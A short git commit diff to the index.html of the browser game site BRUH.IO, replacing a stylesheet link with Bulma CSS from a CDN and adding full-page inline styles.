
==== commit f32ff025: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,14 @@
 	<meta charset="utf-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	<link rel="icon" href="https://bruh.io/favicon.a91962f5.ico">
-	<link rel="stylesheet" href="https://bruh.io/loading.2553352f.css">
+	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.4/css/bulma.min.css">
+	<style type="text/css">
+	    html,body {
+	        width: 100%;
+	        height: 100%;
+	        overflow: hidden;
+	    }
+    	</style>
 	<title>BRUH.IO | Battle Royale in your browser!</title>
 </head>
 <body>
